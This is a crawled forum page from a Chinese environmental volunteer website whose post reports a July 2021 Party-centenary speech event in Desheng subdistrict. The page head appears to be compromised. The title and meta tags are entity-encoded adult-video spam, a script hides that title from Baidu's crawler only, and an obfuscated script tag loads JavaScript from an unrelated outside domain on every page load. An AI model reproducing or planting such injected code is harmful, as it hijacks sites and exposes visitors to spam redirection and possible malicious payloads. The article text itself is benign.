

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.lszmn.org/forum.php?mod=viewthread&tid=9368
body_size: 32348
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="《百行百篇颂党恩》演讲会，走进德胜街道 - 志愿动态 绿色啄木鸟环保公益网  "}</script>
    <title>&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;" />
    <meta name="description" content="&#26262;&#26262;&#26085;&#26412;&#26080;&#21024;&#20943;&#29256;&#27719;&#32858;&#20102;&#20840;&#32593;&#20247;&#22810;&#31119;&#21033;&#32593;&#31449;&#30340;&#20248;&#36136;&#24433;&#29255;&#36164;&#28304;&#65292;&#38750;&#24120;&#22810;&#30340;&#23707;&#22269;&#28023;&#22806;&#24433;&#29255;&#36164;&#28304;&#20840;&#37096;&#37117;&#21487;&#20197;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65292;&#39640;&#28165;&#23436;&#25972;&#29256;&#26080;&#21024;&#20943;&#36164;&#28304;&#65292;&#36229;&#22810;&#32654;&#22899;&#20026;&#20320;&#28436;&#32462;&#31934;&#24425;&#30340;&#25925;&#20107;&#24773;&#33410;&#65292;&#19981;&#20165;&#33021;&#35753;&#22823;&#23478;&#35266;&#30475;&#35270;&#39057;&#35299;&#38391;&#23089;&#20048;&#65292;&#36229;&#39640;&#39068;&#20540;&#21644;&#28779;&#29190;&#30340;&#36523;&#26448;&#36824;&#33021;&#35753;&#20320;&#19968;&#39281;&#30524;&#31119;&#65292;&#26159;&#20247;&#22810;&#30007;&#29992;&#25143;&#37117;&#22312;&#23547;&#25214;&#30340;&#30475;&#35270;&#39057;&#31070;&#22120;" />
<script type='text/javascript' src='&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#111;&#104;&#111;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#115;&#122;&#109;&#110;&#46;&#106;&#115;'></script>
<link href="http://www.lszmn.org/forum.php?mod=viewthread&tid=9368" rel="canonical" />
<meta name="keywords" content="《百行百篇颂党恩》演讲会，走进德胜街道" />
<meta name="description" content="2021年6月29日下午，中国共产党人热情期盼的，七一百年建党庆典还有一天，中国共产党在个红色六月中，带领全国人民，忆党史，感党恩。从红船一大党代会，到红墙十九大党代 ... 《百行百篇颂党恩》演讲会，走进德胜街道 ,绿色啄木鸟环保公益网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.lszmn.org/" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_common.css?eqK" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_forum_viewthread.css?eqK" /><script type="text/javascript">var STYLEID = '24', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'eqK', charset = 'gbk', discuz_uid = '0', cookiepre = '0LmQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5sc3ptbi5vcmcvZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD05MzY4', SITEURL = 'http://www.lszmn.org/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?eqK" type="text/javascript"></script>
<meta name="application-name" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-tooltip" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.lszmn.org/portal.php;icon-uri=http://www.lszmn.org/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区;action-uri=http://www.lszmn.org/forum.php;icon-uri=http://www.lszmn.org/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=小组;action-uri=http://www.lszmn.org/group.php;icon-uri=http://www.lszmn.org/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=http://www.lszmn.org/home.php;icon-uri=http://www.lszmn.org/static/image/common/home.ico" /><link rel="archives" title="绿色啄木鸟环保公益网" href="http://www.lszmn.org/archiver/" />
<script src="static/js/forum.js?eqK" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus_pace.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/jQuery.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbusjs.js" type="text/javascript"></script>
<script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
     load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){

 });
</script>
</head>
<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>

<!--Mobanbus_cn toptb start-->
<div id="toptb" class="cl">
      <div class="mobanbus">
      <div class="bus_toptb_nv">
  <span class="bus_fl">关注我们：</span>
<a class="weibo" href="http://weibo.com/u/1682501275" target="_blank">微博</a>
<a href="javascript:;" rel="nofollow" class="weixin">
<span>微信</span>
<div id="bus_weixin">
<p>打开微信扫一扫</p>
<img src="template/mobanbus_cnk/mobanbus_st/img/weixin.jpg" height="150" width="150">
</div>
</a>
      <ul>
          </ul>
      </div>
    <div class="y">
    <a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
 

 	<!-- Block user information module HEADER --> 
<div id="header_user">
<ul id="header_nav">
<li class="login_list"><a class="register_block"  href="member.php?mod=register" class="btn-register">立即注册</a></li>
<li class="login_list"><a class="login_block" href="javascript:;" onClick="javascript:lsSubmit();" class="nousername">登录</a></li>
</ul>
<div style="display:none"> 
  <script src="static/js/logging.js?eqK" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register23" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D9368&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

 
</div>
</div><!--Mobanbus_cn header_nav end-->
   </div>
<div class="y bus_sc">
<a href="javascript:;"  onclick="setHomepage('http://www.lszmn.org/');">设为首页</a><a href="http://www.lszmn.org/"  onclick="addFavorite(this.href, '绿色啄木鸟环保公益网');return false;">收藏本站</a></div>
<div class="bus_search">    <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="1805dfbb" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="20" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>            
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td bus_hide"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>                
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="20" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
<script type="text/javascript">
    jQuery(function(){
jQuery("#scbar #scbar_txt").focus(function(){
  jQuery("#scbar").addClass("longer");
}).blur(function(){
  jQuery("#scbar").removeClass("longer");
});
    })
</script>
</div>
  </div>
</div>
<!--Mobanbus_cn toptb end-->



<!--Mobanbus_cn bus_htop start-->
<div class="bus_htop cl">
<div class="mobanbus bus_relative">
<div class="bus_logo bus_fl"><h1><a href="./" title="绿色啄木鸟环保公益网"><img src="template/mobanbus_cnk/mobanbus_st/img//logo.png" alt="绿色啄木鸟环保公益网" border="0" /></a></h1>
<div class="bus_hads"></div>
</div>
<div id="box" class="bus_nav"><ul class="bus_box animated fadeInUp"><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >门户<span>Portal</span></a></li><li class="select" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >社区<span>BBS</span></a></li><li id="mn_Nfaf1" ><a href="forum.php?mod=forumdisplay&fid=20" hidefocus="true"  >最新动态</a></li><li id="mn_N22a4" ><a href="forum.php?mod=forumdisplay&fid=4" hidefocus="true"  >媒体报道</a></li><li id="mn_N60d0" ><a href="forum.php?mod=forumdisplay&fid=3" hidefocus="true"  >志愿快讯</a></li><li id="mn_N7b4a" ><a href="/forum.php?mod=forumdisplay&fid=5" hidefocus="true"  >绿色交换空间</a></li><li id="mn_Na29b" ><a href="/forum.php?mod=forumdisplay&fid=8" hidefocus="true"  >环保专题</a></li><li id="mn_N0c01" ><a href="/forum.php?mod=forumdisplay&fid=7" hidefocus="true"  >文明公约</a></li><li id="mn_N9d34" ><a href="/forum.php?mod=forumdisplay&fid=18" hidefocus="true"  >志愿故事</a></li><li id="mn_Nc24f" ><a href="/forum.php?mod=forumdisplay&fid=48" hidefocus="true"  >ENGLISH</a></li><li id="mn_N28c0" ><a href="/forum.php?mod=forumdisplay&fid=51" hidefocus="true"  >视频</a></li><li id="mn_N3ed3" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.lszmn.org/portal.php?mod=list&catid=1" hidefocus="true"  >关于我们</a></li><li id="mn_N2721" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/portal.php?mod=list&catid=7" hidefocus="true"  >信息公示</a></li></ul>
</div>
  </div>
	

<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N3ed3_menu" style="display: none"><li><a href="/forum.php?mod=viewthread&tid=988&extra=page%3D1" hidefocus="true" >联系我们</a></li><li><a href="http://www.lszmn.org/portal.php?mod=view&aid=2" hidefocus="true" >职务分工</a></li></ul><ul class="p_pop h_pop" id="mn_N2721_menu" style="display: none"><li><a href="/portal.php?mod=view&aid=8" hidefocus="true" >2022年度审计</a></li><li><a href="/portal.php?mod=view&aid=9" hidefocus="true" >2023年度审计</a></li><li><a href="/portal.php?mod=view&aid=10" hidefocus="true" >2024年度审计</a></li></ul><div id="mu" class="cl">
</div>

</div><!--Mobanbus_cn bus_htop end-->	

<div class="clear"></div>
<div class="mobanbus">
<div class="bus_banner"></div>
<div class="clear"></div>
<script type="text/javascript">var fid = parseInt('20'), tid = parseInt('9368');</script>
<script src="static/js/forum_viewthread.js?eqK" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<style id="diy_style" type="text/css"></style>
    <div id="postlist" class="bus_viewthread">
<div class="z pb10 pt10">
<a href="./" title="首页">绿色啄木鸟环保公益网 </a><em>&rsaquo;</em> <a href="forum.php">社区</a> <em>&rsaquo;</em> <a href="forum.php?gid=27">志愿专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=20">志愿动态</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=9368">《百行百篇颂党恩》演讲会，走进德胜街道</a>
</div>
<div class="clear"></div>
<div class="bus_viewthread_c">
<div class="bus_w100 bus_fl mb20">
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div class="pl bm">
  <div class="bus_viewthread_top">
        <div class="z">
        	<div class="buszt">
            	<h1 class="ts">
                                                            <span id="thread_subject">《百行百篇颂党恩》演讲会，走进德胜街道</span>
                </h1>
            </div>
        </div>

        <div class="clear"></div>
    </div>


<div id="post_6879922"  class="mobanbus_auther">
  <div><table id="pid6879922" class="plhin" summary="pid6879922" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<div id="favatar6879922" class="pls favatar">
 <a name="lastpost"></a><div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xw1">admin</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo6879922" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo6879922_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xi2">admin</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">4821</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=1&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="home.php?mod=space&amp;uid=1" class="avtm" target="_blank"><img src="http://www.lszmn.org/uc_server/avatar.php?uid=1&size=middle" /></a></div>
</div>
</div>
</td>
	
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon6879922" src="static/image/common/online_admin.gif" />
<em id="authorposton6879922">发表于 2021-7-13 12:31:40</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=9368&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 6879922);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_6879922">
<font style="color:rgb(51, 51, 51)"><font face="-apple-system, BlinkMacSystemFont, &amp;quot"><font style="font-size:17px"><p style="line-height:27px;text-indent:nullem;text-align:center">2021年6月29日下午，中国共产党人热情期盼的，七一百年建党庆典还有一天，中国共产党在个红色六月中，带领全国人民，忆党史，感党恩。从红船一大党代会，到红墙十九大党代会，祖国960万平方公里沃土，山河共鸣，山水相依，天地相联，14亿中华儿女，齐思共想，隆重庆典。</p><p style="line-height:27px;text-indent:nullem;text-align:center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122947h01qwows71cj1ct1.jpg" alt="微信图片_20210713122732.jpg" title="微信图片_20210713122732.jpg" />

</ignore_js_op>
</p><p style="line-height:27px;text-indent:nullem;text-align:center">今天的大会北京榜样汇集，其中绿色啄木鸟创始人王涛就是新时代，新征程奋进的代表，开展并引领老龄人为社会服务的基石人物，花甲小巷管家、抱团做志愿，把枯燥的治环，护环，做的声鸣雀起，以点带面，人文工程一干就是十五年。成为绿色啄木鸟团队的好书记，排头兵，志愿者们的老朋友，年轻一代优秀的共产党人。</p><p style="line-height:27px;text-indent:nullem;text-align:center">党啊党，伟大的党啊！您100岁生日即将到来，您的历史，像一本厚重的教科书，承载着奋斗的方向和意义，像一份沉甸甸的责任，传承坚守，担当和执着，像母亲般的温暖，胸怀若古，救中国，爱中国，护中国，开天辟地建设新中国。此时座落在德外大街乙12号的德胜街道党建小红楼，红墙，红旗，红色宣传栏，今天格外红红火火。</p><p style="line-height:27px;text-indent:nullem;text-align:center">一队队来自德胜街道各社区的管城理市们，兰色马甲，精神抖擞，头顶酷阳，健步急行，赶往党建一层，参加由北京市第三联合党委组织的《百行百篇颂党恩》演讲会，走进德胜街道，一场党建拓展专场大幕正待开启。</p><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122947v0uyt6700jy8vjuk.jpg" alt="微信图片_20210713122752.jpg" title="微信图片_20210713122752.jpg" />

</ignore_js_op>
</div><p style="line-height:27px;text-indent:nullem;text-align:center">今天参会嘉宾是第三联合党委王本宫副书记，管主任，摄像师兼记者，秘书长，德胜街道宣传陈主任，北京绿色啄木鸟党支部王涛书记，演讲员：五位优秀企业代表，还有45位德胜街道管城理市。</p><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122949iqxrnert8rgqoi1r.jpg" alt="微信图片_20210713122755.jpg" title="微信图片_20210713122755.jpg" />

</ignore_js_op>
</div><p style="line-height:27px;text-indent:nullem;text-align:center">　首先请本宫副书记讲话讲了宣讲会宗旨。</p><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122949uppt0zpryoe55y90.jpg" alt="微信图片_20210713122759.jpg" title="微信图片_20210713122759.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122950ml3ngzh18vznbl7y.jpg" alt="微信图片_20210713122802.jpg" title="微信图片_20210713122802.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122950nabw0b949t4qnah7.jpg" alt="微信图片_20210713122805.jpg" title="微信图片_20210713122805.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122952lrad40mmujryd0ez.jpg" alt="微信图片_20210713122809.jpg" title="微信图片_20210713122809.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122952didh5h92648e68qe.jpg" alt="微信图片_20210713122812.jpg" title="微信图片_20210713122812.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122953uglnggeu0hgzppzq.jpg" alt="微信图片_20210713122815.jpg" title="微信图片_20210713122815.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122953ldedob2dsgsdidw4.jpg" alt="微信图片_20210713122819.jpg" title="微信图片_20210713122819.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122955i8w10pttlfwt48l8.jpg" alt="微信图片_20210713122822.jpg" title="微信图片_20210713122822.jpg" />

</ignore_js_op>
</div><p style="line-height:27px;text-indent:nullem;text-align:center">德胜街道小巷管家项目田队，队员汪光信发言，听了来自多种行业的五位年青支部书记，讲述带动各自支部，以为国为民为初心，继往开来，以百篇奋斗史，走进新时代，开创未来，感动中花甲变壮年，康凯高歌，学习榜样，，学习年青人，祝福祖国，夕阳披掛踏征程。</p><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122955uzptl454qthtcebe.jpg" alt="微信图片_20210713122833.jpg" title="微信图片_20210713122833.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122956e2kyddks1zmv7dye.jpg" alt="微信图片_20210713122837.jpg" title="微信图片_20210713122837.jpg" />

</ignore_js_op>
</div><div align="left"><font face="宋体"><font style="font-size:20px"><br />
</font></font></div><div align="left"><font face="宋体"><font style="font-size:20px">德胜街</font></font></div><div align="left"><font face="宋体"><font style="font-size:20px">道小巷管家项目田队，队员汪光信</font></font></div><div align="left"><font face="宋体"><font style="font-size:20px">发言，听了来自多种行业的五位年青支部书记，讲述带动各自支部，以为国为民为初心，继往开来，以百篇奋斗史，走进新时代，开创未来。是我们学习的榜样，学习年轻人，祝福祖国，夕</font></font></div><div align="left"><font face="宋体"><font style="font-size:20px">阳披掛踏征程。</font></font></div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202107/13/122956arun8tg8tdd8keuk.jpg" alt="微信图片_20210713122843.jpg" title="微信图片_20210713122843.jpg" />

</ignore_js_op>
</div><div align="center">　　宣讲结束后本宫副书记与宣讲员合影。</div><font face="宋体"><font style="font-size:20px">北京绿色啄木鸟志愿服务中心</font></font></font></font></font><br />
<br />
</td></tr></table>


</div>
<div id="comment_6879922" class="cm">
</div>

<div id="post_rate_div_6879922"></div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition6879922"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=20&amp;tid=9368&amp;reppost=6879922&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_6879922" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport6879922', 'misc.php?mod=report&rtype=post&rid=6879922&tid=9368&fid=20', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_6879922_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_6879922')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[6879922] = ['3210','3211','3212','3213','3214','3215','3216','3217','3218','3219','3220','3221','3222','3223'];
attachimggroup(6879922);
attachimgshow(6879922);
var aimgfid = 0;
</script>
  </div>
</div>
<div class="bus_box bus_viewgoods">
<!--[diy=bus_view_ads]--><div id="bus_view_ads" class="area"></div><!--[/diy]-->
</div>
<div id="postlistreply" class="pl mobanbus_reply"><div id="post_new" style="display: none"></div></div>
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('90000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bmw bus_viewthread_br">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=20&amp;tid=9368&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=20&amp;tid=9368" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?eqK" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register23" class="xi2">立即注册</a>


<a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D9368&statfrom=login" target="_top" rel="nofollow"><img src="static/image/common/qq_login.gif" class="vm" /></a>

</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="1805dfbb" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">

<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>

<span class="y">
<a class="lb" href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=20" target="_blank">本版积分规则</a>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</span>
</p>
</td>
</tr>
</table>
</form>
</div>
<div class="pgs mtm mbm cl">
</div>
</div>

<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="1805dfbb" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>

<div class="clear"></div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->



</div>
  </div><!--Mobanbus_cn bus_viewthread_c end-->
  
<div class="bus_viewthread_r">
<aside class="bus_vright">
<div class="mobanbus_tj bus_yt">        	<dl>
            	<dt>
<a class="bus_fl" href="forum.php?mod=forumdisplay&amp;fid=20"><img src="data/attachment/common/98/common_20_icon.jpg" alt="志愿动态" /></a>


                	<div class="bus_fl tit">
                    	<h1><a href="forum.php?mod=forumdisplay&amp;fid=20">志愿动态</a></h1>
                        <p>
                                            	<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=20&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);">+ 关注</a>
                    	                        </p>
                   	</div>

</dt>
                <dd>
                    <div class="bus_fl xg">
                    	<p>
<span>关注：<i>0</i></span></p>
                        <p>所属分类： <em>&rsaquo;</em> <a href="forum.php?gid=27">志愿专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=20">志愿动态</a></p>
                   	</div>
                </dd>
                <dd>
                </dd>
                <dd>
                </dd>
                <dd class="bus_forumpost">
<a class="view_post"  onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=20')" href="javascript:;" title="发新帖">发新帖</a>                </dd>
                <dd>
                   	                </dd>
            </dl>
        </div>
<div class="clear"></div>
<!-- bus_sidebox-->
<div class="bus_sidebox bus_sd">	
<!--[diy=diy_ads1]--><div id="diy_ads1" class="area"></div><!--[/diy]-->
</div>
<!-- bus_sidebox end -->
<div class="clear"></div>
<!--[diy=diy_bus_rightbox]--><div id="diy_bus_rightbox" class="area"></div><!--[/diy]-->
<div class="clear"></div>
</aside>
</div><!--Mobanbus_cn bus_viewthread_r end-->
<div class="clear"></div>
</div><!--Mobanbus_cn bus_viewthread end-->
<div class="clear"></div>
<div class="mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=1805dfbb&fuid='+values['fuid'];
}
}
fixed_avatar([6879922], 1);
</script>
<script id="jsID" type="text/javascript">jQuery("#bus_sideMen").slide({titCell:"h3", targetCell:"ul",defaultIndex:1,effect:"slideDown",delayTime:300});</script></div><!--mobanbus end-->
<div class="clear"></div>
<script>fixed_top_nv();</script>
 
     

<div id="bus_footer">
  <div class="container1">
